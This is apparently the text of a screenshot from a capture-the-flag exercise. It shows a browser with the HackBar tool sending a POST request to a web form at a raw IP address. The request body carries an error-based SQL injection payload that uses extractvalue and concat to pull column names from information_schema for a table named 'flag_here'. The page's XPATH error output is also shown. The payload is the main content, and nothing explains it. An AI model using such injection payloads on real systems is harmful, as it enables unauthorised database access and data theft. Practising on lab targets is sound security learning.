 121.37.5.94:8305
不安全 | 121.37.5.94:8305
error_sql
提交
XPATH syntax error: 'data'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.37.5.94:8305/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tt=1'and extractvalue(1,concat(1,(select group_concat(column_name) from
information_schema.columns where table_name='flag_here'))) %23